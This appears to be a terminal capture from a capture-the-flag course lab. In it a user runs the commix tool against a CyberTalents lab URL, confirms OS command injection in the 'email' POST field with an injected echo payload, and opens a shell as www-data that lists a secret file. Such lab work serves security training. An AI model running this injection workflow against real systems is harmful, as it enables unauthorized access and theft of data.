 ┌──(kali㉿kali)-[~/…/CTFs/Cybertalents/Course/commix]
└─$ python3 commix.py --wizard --proxy=http://127.0.0.1:8080
v3.8-dev#35
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's respon
. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Enter full target URL (-u) > http://wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com/
Enter POST data (--data) [Enter for none] > email=hacker@gmail.com
Enter injection level (--level) [1-3, Default: 1] > 3
[19:25:21] [info] Testing connection to the target URL.
[19:25:23] [info] Performing identification checks to the target URL.
Do you recognise the server's operating system? [(W)indows/(U)nix-like/(q)uit] > U
[19:25:25] [info] Setting POST parameter 'email' for tests.
[19:25:27] [info] Heuristic (basic) tests shows that POST parameter 'email' might be injectable (possible OS: 'Unix-like').
[19:25:56] [info] Testing the (results-based) classic command injection technique.
[19:25:56] [info] POST parameter 'email' appears to be injectable via (results-based) classic command injection technique.
|_ hacker@gmail.comecho YGBADI$((47+87))$(echo YGBADI)YGBADI;
POST parameter 'email' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) > whoami
www-data
commix(os_shell) > ls
emails_secret_1337.txt hgdr64.backup.tar.gz index.php
commix(os_shell) >